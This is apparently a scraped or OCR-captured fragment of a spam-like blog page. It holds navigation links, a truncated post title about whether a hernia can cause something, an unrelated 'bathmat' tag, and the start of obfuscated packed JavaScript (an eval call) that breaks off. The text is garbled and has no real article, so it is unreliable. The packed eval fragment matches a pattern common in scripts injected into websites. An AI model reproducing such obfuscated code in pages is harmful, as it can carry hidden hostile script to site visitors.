
For OEM
For Buyers
For Suppliers
Home
/
Blog
/
Uncategorized
/
Can A Hernia Caus
Can A Hernia Cause Er
Posted in
Uncategorized
Tagged
bathmat
Can A Hernia Cause
//<![CDATA[
eval(function(p,a,c,k,e,d){e=function(c){re